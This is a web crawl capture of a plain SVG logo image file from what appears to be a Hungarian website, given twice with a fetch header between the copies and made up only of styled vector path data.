<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 141.61 50.04"><defs><style>.cls-1{fill:#103c56;}.cls-2,.cls-5{fill:#d0b26a;}.cls-3{fill:#836f38;}.cls-3,.cls-4,.cls-5,.cls-6{fill-rule:evenodd;}.cls-4{fill:#a78e4f;}.cls-6{fill:#b19659;}</style></defs><path class="cls-1" d="M65.07,6.73a8.09,8.09,0,0,1,3.27.65A8.82,8.82,0,0,1,71,9.17a8.42,8.42,0,0,1,1.81,2.66,8.09,8.09,0,0,1,.65,3.27v8.4H70.15V15.1a5,5,0,0,0-.39-2,5.14,5.14,0,0,0-2.71-2.69,5.14,5.14,0,0,0-2-.39,5,5,0,0,0-2,.39,5.2,5.2,0,0,0-2.69,2.69,5,5,0,0,0-.39,2v8.4H56.7V0H60V8.44a8.28,8.28,0,0,1,2.34-1.27,8.41,8.41,0,0,1,2.71-.44"></path><path class="cls-1" d="M88.8,20.18V15.1a4.82,4.82,0,0,0-.4-2,5,5,0,0,0-1.08-1.6,5.26,5.26,0,0,0-1.61-1.09,4.93,4.93,0,0,0-2-.39,5.07,5.07,0,0,0-2,.39,5.19,5.19,0,0,0-1.62,1.09,5,5,0,0,0-1.09,1.6,5,5,0,0,0-.39,2,5.14,5.14,0,0,0,.39,2,5,5,0,0,0,1.09,1.62,5.19,5.19,0,0,0,1.62,1.09,5.07,5.07,0,0,0,2,.39Zm-5-13.45A8.09,8.09,0,0,1,87,7.38a8.44,8.44,0,0,1,4.45,4.45,8.26,8.26,0,0,1,.65,3.27v8.4H83.75a8.13,8.13,0,0,1-3.25-.65A8.55,8.55,0,0,1,77.81,21,8.39,8.39,0,0,1,76,18.35a8.38,8.38,0,0,1,0-6.52,8.26,8.26,0,0,1,1.81-2.66A8.67,8.67,0,0,1,80.5,7.38,8.13,8.13,0,0,1,83.75,6.73Z"></path><path class="cls-1" d="M94,15.13a8.26,8.26,0,0,1,.65-3.27,8.52,8.52,0,0,1,1.8-2.65,8.3,8.3,0,0,1,2.67-1.79,8.38,8.38,0,0,1,6.52,0,8.52,8.52,0,0,1,2.67,1.79,8.22,8.22,0,0,1,1.81,2.65,8.1,8.1,0,0,1,.66,3.27v8.41h-3.33V15.13a5,5,0,0,0-.39-2A5.18,5.18,0,0,0,106,11.56a5.12,5.12,0,0,0-3.61-1.47,4.93,4.93,0,0,0-2,.39,5.06,5.06,0,0,0-1.61,1.08,5.18,5.18,0,0,0-1.08,1.61,5,5,0,0,0-.39,2v8.41H94Z"></path><path class="cls-1" d="M116.91,15.1a5.14,5.14,0,0,0,.39,2A5.09,5.09,0,0,0,120,19.79a5.14,5.14,0,0,0,2,.39h5.09V15.1a5,5,0,0,0-1.48-3.57A5.12,5.12,0,0,0,124,10.44a5.07,5.07,0,0,0-2-.39,5.14,5.14,0,0,0-2,.39,5.14,5.14,0,0,0-2.71,2.69,5,5,0,0,0-.39,2M122,6.73a8.09,8.09,0,0,1,3.27.65,8.35,8.35,0,0,1,4.45,4.45,8.09,8.09,0,0,1,.65,3.27v6.72a8.09,8.09,0,0,1-.65,3.27,8.7,8.7,0,0,1-1.79,2.67A8.17,8.17,0,0,1,122,30.23h-1.68V26.9H122a4.83,4.83,0,0,0,3-.95,5,5,0,0,0,1.82-2.45H122a8.13,8.13,0,0,1-3.25-.65,8.45,8.45,0,0,1-4.5-4.5,8.13,8.13,0,0,1-.65-3.25,8.09,8.09,0,0,1,.65-3.27,8.42,8.42,0,0,1,1.81-2.66,8.67,8.67,0,0,1,2.69-1.79A8.13,8.13,0,0,1,122,6.73Z"></path><path class="cls-2" d="M65.13,33.26a8.1,8.1,0,0,1,3.27.66,8.64,8.64,0,0,1,2.67,1.79,8.38,8.38,0,0,1,1.81,2.65,8.09,8.09,0,0,1,.65,3.27V50H70.21V41.63a5,5,0,0,0-.39-2,5.39,5.39,0,0,0-1.09-1.61A5,5,0,0,0,67.11,37a5.14,5.14,0,0,0-2-.39,5,5,0,0,0-3.57,1.47,5.39,5.39,0,0,0-1.09,1.61,5,5,0,0,0-.39,2V50H56.76V26.54h3.32V35a8,8,0,0,1,2.34-1.27,8.15,8.15,0,0,1,2.71-.45"></path><path class="cls-2" d="M88.84,46.71V41.63a5,5,0,0,0-.39-2,5.18,5.18,0,0,0-1.08-1.61A5.06,5.06,0,0,0,85.76,37a4.93,4.93,0,0,0-2-.39,5.12,5.12,0,0,0-3.61,1.47,5.18,5.18,0,0,0-1.08,1.61,5,5,0,0,0-.39,2,5.07,5.07,0,0,0,.39,2,4.94,4.94,0,0,0,1.08,1.63,5.12,5.12,0,0,0,3.61,1.47Zm-5-13.45a8.1,8.1,0,0,1,3.27.66,8.32,8.32,0,0,1,2.65,1.79,8.52,8.52,0,0,1,1.8,2.65,8.26,8.26,0,0,1,.65,3.27V50H83.8a8.27,8.27,0,0,1-3.25-.65,8.42,8.42,0,0,1-2.69-1.82,8.28,8.28,0,0,1-1.81-2.69,8.38,8.38,0,0,1,0-6.52,8.22,8.22,0,0,1,1.81-2.65,8.5,8.5,0,0,1,2.69-1.79A8.11,8.11,0,0,1,83.8,33.26Z"></path><path class="cls-2" d="M104.12,46.71V50h-1.65a8.31,8.31,0,0,1-3.25-.65,8.51,8.51,0,0,1-4.5-4.51,8.1,8.1,0,0,1-.65-3.25V26.54h3.32V36.63h6.73V40H97.39v1.68a5.07,5.07,0,0,0,.39,2,5.12,5.12,0,0,0,1.09,1.63,5,5,0,0,0,1.62,1.08,5.14,5.14,0,0,0,2,.39Z"></path><path class="cls-2" d="M119.65,46.71V41.63a5,5,0,0,0-.39-2,5.18,5.18,0,0,0-1.08-1.61A5.06,5.06,0,0,0,116.57,37a4.93,4.93,0,0,0-2-.39,5.07,5.07,0,0,0-2,.39A4.94,4.94,0,0,0,111,38.06a5.18,5.18,0,0,0-1.08,1.61,5,5,0,0,0-.39,2,5.07,5.07,0,0,0,.39,2,4.92,4.92,0,0,0,2.71,2.71,5.07,5.07,0,0,0,2,.39Zm-5-13.45a8.1,8.1,0,0,1,3.27.66,8.41,8.41,0,0,1,4.44,4.44,8.1,8.1,0,0,1,.66,3.27V50h-8.37a8.27,8.27,0,0,1-3.25-.65,8.42,8.42,0,0,1-2.69-1.82,8.29,8.29,0,0,1,0-11.86,8.5,8.5,0,0,1,2.69-1.79A8.11,8.11,0,0,1,114.61,33.26Z"></path><path class="cls-2" d="M140,33.26v3.33H129.84a1.66,1.66,0,0,0-1.68,1.68,1.65,1.65,0,0,0,.49,1.21,1.57,1.57,0,0,0,1.19.51h6.73a4.93,4.93,0,0,1,2,.39,5.21,5.21,0,0,1,1.61,1.07A4.73,4.73,0,0,1,141.22,43a5,5,0,0,1-1.08,5.53A5,5,0,0,1,136.57,50H126.48V46.71h10.09A1.66,1.66,0,0,0,138.29,45a1.6,1.6,0,0,0-.49-1.2,1.67,1.67,0,0,0-1.23-.49h-6.73a5,5,0,0,1-2-.39,4.87,4.87,0,0,1-1.59-1.08,5.18,5.18,0,0,1-1.06-1.61,5,5,0,0,1,2.65-6.57,4.81,4.81,0,0,1,2-.4Z"></path><rect class="cls-2" x="111.88" y="26.9" width="6.47" height="3.35"></rect><path class="cls-3" d="M26.09,38.78l-15.8,3.78c-.32.08-.84.94.38,1.14L29.3,47c1.12.18,1.3-.46,1-1.28l-2.61-6.23c-.41-1-.75-.9-1.56-.7"></path><path class="cls-4" d="M29.45,37.48l14.12-8c.28-.16,1.25.12.5,1.09L32.71,45.68c-.7.9-1.27.55-1.58-.28l-2.35-6.33c-.37-1-.06-1.17.67-1.59"></path><path class="cls-5" d="M33,15.33,44.14,25.67c.37.34,1.42.22.94-.91L38.53,9.38c-.44-1.05-1-1-1.57-.33l-4,4.57c-.7.8-.59,1.15,0,1.71"></path><path class="cls-5" d="M29.84,36l13.87-8a.77.77,0,0,0,.14-1.24L32.49,16c-.49-.47-1-.41-1.15.26L28.6,35.16c-.16,1.07.27,1.41,1.24.84"></path><path class="cls-5" d="M26.24,36.15,11,24.16c-.28-.22-.59-.88.28-1.21l18-6.86c.81-.31,1.14.05,1,.72L27.48,35.73c-.11.73-.53,1-1.24.42"></path><path class="cls-5" d="M30.19,13.49,15.79,4.58c-.28-.17-.49-1.18.72-1L35.72,7.06c1.11.2,1.11.87.51,1.52L31.9,13.31c-.73.79-1,.62-1.71.18"></path><path class="cls-6" d="M24.86,38.06,9.28,41.81A.77.77,0,0,1,8.33,41L9,25.26a.71.71,0,0,1,1.23-.51L25.18,36.6c.84.67.77,1.2-.32,1.46"></path><path class="cls-4" d="M14.12,5.84l-4,15.45c-.08.3-.18,1.26.9.85L29,15.25c1-.38.77-.9.07-1.34L15.35,5.31c-.72-.44-1-.23-1.23.53"></path><path class="cls-4" d="M9,21.6,13.33,5.68c.09-.31-.43-1.18-1.18-.2L.33,21c-.69.9-.21,1.42.68,1.45l6.61.23c1.07,0,1.14-.24,1.36-1"></path><path class="cls-3" d="M8.1,24.78,7.4,40.53c0,.49-.9,1.15-1.31,0L.36,24.72c-.39-1.08,0-1.35.9-1.33l5.67.14c1.06,0,1.22.42,1.17,1.25"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.hanghatas.hu/wp-content/uploads/2021/11/hanghatas-logo-new-color.svg
body_size: 5933
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" data-name="Layer 1" viewBox="0 0 141.61 50.04"><defs><style>.cls-1{fill:#103c56;}.cls-2,.cls-5{fill:#d0b26a;}.cls-3{fill:#836f38;}.cls-3,.cls-4,.cls-5,.cls-6{fill-rule:evenodd;}.cls-4{fill:#a78e4f;}.cls-6{fill:#b19659;}</style></defs><path class="cls-1" d="M65.07,6.73a8.09,8.09,0,0,1,3.27.65A8.82,8.82,0,0,1,71,9.17a8.42,8.42,0,0,1,1.81,2.66,8.09,8.09,0,0,1,.65,3.27v8.4H70.15V15.1a5,5,0,0,0-.39-2,5.14,5.14,0,0,0-2.71-2.69,5.14,5.14,0,0,0-2-.39,5,5,0,0,0-2,.39,5.2,5.2,0,0,0-2.69,2.69,5,5,0,0,0-.39,2v8.4H56.7V0H60V8.44a8.28,8.28,0,0,1,2.34-1.27,8.41,8.41,0,0,1,2.71-.44"></path><path class="cls-1" d="M88.8,20.18V15.1a4.82,4.82,0,0,0-.4-2,5,5,0,0,0-1.08-1.6,5.26,5.26,0,0,0-1.61-1.09,4.93,4.93,0,0,0-2-.39,5.07,5.07,0,0,0-2,.39,5.19,5.19,0,0,0-1.62,1.09,5,5,0,0,0-1.09,1.6,5,5,0,0,0-.39,2,5.14,5.14,0,0,0,.39,2,5,5,0,0,0,1.09,1.62,5.19,5.19,0,0,0,1.62,1.09,5.07,5.07,0,0,0,2,.39Zm-5-13.45A8.09,8.09,0,0,1,87,7.38a8.44,8.44,0,0,1,4.45,4.45,8.26,8.26,0,0,1,.65,3.27v8.4H83.75a8.13,8.13,0,0,1-3.25-.65A8.55,8.55,0,0,1,77.81,21,8.39,8.39,0,0,1,76,18.35a8.38,8.38,0,0,1,0-6.52,8.26,8.26,0,0,1,1.81-2.66A8.67,8.67,0,0,1,80.5,7.38,8.13,8.13,0,0,1,83.75,6.73Z"></path><path class="cls-1" d="M94,15.13a8.26,8.26,0,0,1,.65-3.27,8.52,8.52,0,0,1,1.8-2.65,8.3,8.3,0,0,1,2.67-1.79,8.38,8.38,0,0,1,6.52,0,8.52,8.52,0,0,1,2.67,1.79,8.22,8.22,0,0,1,1.81,2.65,8.1,8.1,0,0,1,.66,3.27v8.41h-3.33V15.13a5,5,0,0,0-.39-2A5.18,5.18,0,0,0,106,11.56a5.12,5.12,0,0,0-3.61-1.47,4.93,4.93,0,0,0-2,.39,5.06,5.06,0,0,0-1.61,1.08,5.18,5.18,0,0,0-1.08,1.61,5,5,0,0,0-.39,2v8.41H94Z"></path><path class="cls-1" d="M116.91,15.1a5.14,5.14,0,0,0,.39,2A5.09,5.09,0,0,0,120,19.79a5.14,5.14,0,0,0,2,.39h5.09V15.1a5,5,0,0,0-1.48-3.57A5.12,5.12,0,0,0,124,10.44a5.07,5.07,0,0,0-2-.39,5.14,5.14,0,0,0-2,.39,5.14,5.14,0,0,0-2.71,2.69,5,5,0,0,0-.39,2M122,6.73a8.09,8.09,0,0,1,3.27.65,8.35,8.35,0,0,1,4.45,4.45,8.09,8.09,0,0,1,.65,3.27v6.72a8.09,8.09,0,0,1-.65,3.27,8.7,8.7,0,0,1-1.79,2.67A8.17,8.17,0,0,1,122,30.23h-1.68V26.9H122a4.83,4.83,0,0,0,3-.95,5,5,0,0,0,1.82-2.45H122a8.13,8.13,0,0,1-3.25-.65,8.45,8.45,0,0,1-4.5-4.5,8.13,8.13,0,0,1-.65-3.25,8.09,8.09,0,0,1,.65-3.27,8.42,8.42,0,0,1,1.81-2.66,8.67,8.67,0,0,1,2.69-1.79A8.13,8.13,0,0,1,122,6.73Z"></path><path class="cls-2" d="M65.13,33.26a8.1,8.1,0,0,1,3.27.66,8.64,8.64,0,0,1,2.67,1.79,8.38,8.38,0,0,1,1.81,2.65,8.09,8.09,0,0,1,.65,3.27V50H70.21V41.63a5,5,0,0,0-.39-2,5.39,5.39,0,0,0-1.09-1.61A5,5,0,0,0,67.11,37a5.14,5.14,0,0,0-2-.39,5,5,0,0,0-3.57,1.47,5.39,5.39,0,0,0-1.09,1.61,5,5,0,0,0-.39,2V50H56.76V26.54h3.32V35a8,8,0,0,1,2.34-1.27,8.15,8.15,0,0,1,2.71-.45"></path><path class="cls-2" d="M88.84,46.71V41.63a5,5,0,0,0-.39-2,5.18,5.18,0,0,0-1.08-1.61A5.06,5.06,0,0,0,85.76,37a4.93,4.93,0,0,0-2-.39,5.12,5.12,0,0,0-3.61,1.47,5.18,5.18,0,0,0-1.08,1.61,5,5,0,0,0-.39,2,5.07,5.07,0,0,0,.39,2,4.94,4.94,0,0,0,1.08,1.63,5.12,5.12,0,0,0,3.61,1.47Zm-5-13.45a8.1,8.1,0,0,1,3.27.66,8.32,8.32,0,0,1,2.65,1.79,8.52,8.52,0,0,1,1.8,2.65,8.26,8.26,0,0,1,.65,3.27V50H83.8a8.27,8.27,0,0,1-3.25-.65,8.42,8.42,0,0,1-2.69-1.82,8.28,8.28,0,0,1-1.81-2.69,8.38,8.38,0,0,1,0-6.52,8.22,8.22,0,0,1,1.81-2.65,8.5,8.5,0,0,1,2.69-1.79A8.11,8.11,0,0,1,83.8,33.26Z"></path><path class="cls-2" d="M104.12,46.71V50h-1.65a8.31,8.31,0,0,1-3.25-.65,8.51,8.51,0,0,1-4.5-4.51,8.1,8.1,0,0,1-.65-3.25V26.54h3.32V36.63h6.73V40H97.39v1.68a5.07,5.07,0,0,0,.39,2,5.12,5.12,0,0,0,1.09,1.63,5,5,0,0,0,1.62,1.08,5.14,5.14,0,0,0,2,.39Z"></path><path class="cls-2" d="M119.65,46.71V41.63a5,5,0,0,0-.39-2,5.18,5.18,0,0,0-1.08-1.61A5.06,5.06,0,0,0,116.57,37a4.93,4.93,0,0,0-2-.39,5.07,5.07,0,0,0-2,.39A4.94,4.94,0,0,0,111,38.06a5.18,5.18,0,0,0-1.08,1.61,5,5,0,0,0-.39,2,5.07,5.07,0,0,0,.39,2,4.92,4.92,0,0,0,2.71,2.71,5.07,5.07,0,0,0,2,.39Zm-5-13.45a8.1,8.1,0,0,1,3.27.66,8.41,8.41,0,0,1,4.44,4.44,8.1,8.1,0,0,1,.66,3.27V50h-8.37a8.27,8.27,0,0,1-3.25-.65,8.42,8.42,0,0,1-2.69-1.82,8.29,8.29,0,0,1,0-11.86,8.5,8.5,0,0,1,2.69-1.79A8.11,8.11,0,0,1,114.61,33.26Z"></path><path class="cls-2" d="M140,33.26v3.33H129.84a1.66,1.66,0,0,0-1.68,1.68,1.65,1.65,0,0,0,.49,1.21,1.57,1.57,0,0,0,1.19.51h6.73a4.93,4.93,0,0,1,2,.39,5.21,5.21,0,0,1,1.61,1.07A4.73,4.73,0,0,1,141.22,43a5,5,0,0,1-1.08,5.53A5,5,0,0,1,136.57,50H126.48V46.71h10.09A1.66,1.66,0,0,0,138.29,45a1.6,1.6,0,0,0-.49-1.2,1.67,1.67,0,0,0-1.23-.49h-6.73a5,5,0,0,1-2-.39,4.87,4.87,0,0,1-1.59-1.08,5.18,5.18,0,0,1-1.06-1.61,5,5,0,0,1,2.65-6.57,4.81,4.81,0,0,1,2-.4Z"></path><rect class="cls-2" x="111.88" y="26.9" width="6.47" height="3.35"></rect><path class="cls-3" d="M26.09,38.78l-15.8,3.78c-.32.08-.84.94.38,1.14L29.3,47c1.12.18,1.3-.46,1-1.28l-2.61-6.23c-.41-1-.75-.9-1.56-.7"></path><path class="cls-4" d="M29.45,37.48l14.12-8c.28-.16,1.25.12.5,1.09L32.71,45.68c-.7.9-1.27.55-1.58-.28l-2.35-6.33c-.37-1-.06-1.17.67-1.59"></path><path class="cls-5" d="M33,15.33,44.14,25.67c.37.34,1.42.22.94-.91L38.53,9.38c-.44-1.05-1-1-1.57-.33l-4,4.57c-.7.8-.59,1.15,0,1.71"></path><path class="cls-5" d="M29.84,36l13.87-8a.77.77,0,0,0,.14-1.24L32.49,16c-.49-.47-1-.41-1.15.26L28.6,35.16c-.16,1.07.27,1.41,1.24.84"></path><path class="cls-5" d="M26.24,36.15,11,24.16c-.28-.22-.59-.88.28-1.21l18-6.86c.81-.31,1.14.05,1,.72L27.48,35.73c-.11.73-.53,1-1.24.42"></path><path class="cls-5" d="M30.19,13.49,15.79,4.58c-.28-.17-.49-1.18.72-1L35.72,7.06c1.11.2,1.11.87.51,1.52L31.9,13.31c-.73.79-1,.62-1.71.18"></path><path class="cls-6" d="M24.86,38.06,9.28,41.81A.77.77,0,0,1,8.33,41L9,25.26a.71.71,0,0,1,1.23-.51L25.18,36.6c.84.67.77,1.2-.32,1.46"></path><path class="cls-4" d="M14.12,5.84l-4,15.45c-.08.3-.18,1.26.9.85L29,15.25c1-.38.77-.9.07-1.34L15.35,5.31c-.72-.44-1-.23-1.23.53"></path><path class="cls-4" d="M9,21.6,13.33,5.68c.09-.31-.43-1.18-1.18-.2L.33,21c-.69.9-.21,1.42.68,1.45l6.61.23c1.07,0,1.14-.24,1.36-1"></path><path class="cls-3" d="M8.1,24.78,7.4,40.53c0,.49-.9,1.15-1.31,0L.36,24.72c-.39-1.08,0-1.35.9-1.33l5.67.14c1.06,0,1.22.42,1.17,1.25"></path></svg>